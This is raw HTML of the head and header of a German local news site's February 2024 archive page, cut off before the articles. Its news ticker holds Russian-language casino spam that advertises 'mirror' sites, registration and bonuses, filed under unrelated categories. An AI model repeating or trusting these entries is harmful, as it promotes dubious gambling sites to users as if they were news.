

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wertheimerportal.de/2024/02/
body_size: 121455
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Februar 2024 &#8211; Wertheimer Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Feed" href="https://wertheimerportal.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wertheimer Portal &raquo; Kommentar-Feed" href="https://wertheimerportal.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://wertheimerportal.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-font-awesome-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/includes/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://wertheimerportal.de/wp-content/themes/mh-magazine/style.css?ver=3.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.9.13" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://wertheimerportal.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wertheimerportal.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #1e73be; background: rgba(30, 115, 190, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #1e73be; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #1e73be; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #1e73be; }
</style>
<!--[if lt IE 9]>
<script src="https://wertheimerportal.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wertheimerportal.de/wp-content/uploads/2021/09/cropped-WertheimPortal-icon-new-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="archive date wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout5 mh-widget-layout3" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<aside class="mh-container mh-header-widget-1">
<div id="block-8" class="mh-widget mh-header-1 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- Wertheimer Portal Header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="3106335133"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://wertheimerportal.de/" title="Wertheimer Portal" rel="home">
<h2 class="mh-header-title">Wertheimer Portal</h2>
<h3 class="mh-header-tagline">Internet Zeitung Stadtmagazin für Wertheim, Region, Deutschland</h3>
</a>
</div>
</div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
<div id="block-7" class="mh-widget mh-header-2 widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1432686252856735"
     crossorigin="anonymous"></script>
<!-- WertheimerPortal.de 2015  728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1432686252856735"
     data-ad-slot="6403779033"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
					</nav>
	</div>
			<div class="mh-extra-nav-wrap">
			<div class="mh-extra-nav-bg">
				<nav class="mh-navigation mh-extra-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
									</nav>
			</div>
		</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News Ticker<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/irwin-casino-%d0%b2%d1%85%d0%be%d0%b4-%d0%bd%d0%b0-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/" title="Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Irwin casino &#8211; Вход на официальный сайт Ирвин казино, зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Society, Divorce							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b8%d1%80%d0%b2%d0%b8%d0%bd-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be/" title="Казино Ирвин зеркало">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 1. Dezember 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Казино Ирвин зеркало						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Internet Business, Web Design							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-casino-arkada-%d1%80%d0%b5%d0%b3/" title="Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 28. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Официальный Сайт Аркада Казино Casino Arkada: Регистрация, Вход И Бонусы ️ Играть Онлайн На Официальном Сайте Arkada Casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Travel &amp; Leisure, Vacations							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d1%84%d0%b8%d1%86%d0%b8/" title="Аркада казино мобильная версия официальный сайт Arkada casino">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино мобильная версия официальный сайт Arkada casino						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Food &amp; Beverage, Coffee							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://wertheimerportal.de/%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%80%d0%b0%d0%b7%d0%b2%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b8%d0%bb%d0%b8-%d0%b7%d0%b0%d1%80%d0%b0%d0%b1/" title="Аркада казино – развлечение или заработок?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 27. November 2024 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Аркада казино – развлечение или заработок?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Self Improvement, Happiness							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://wertheimerportal.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
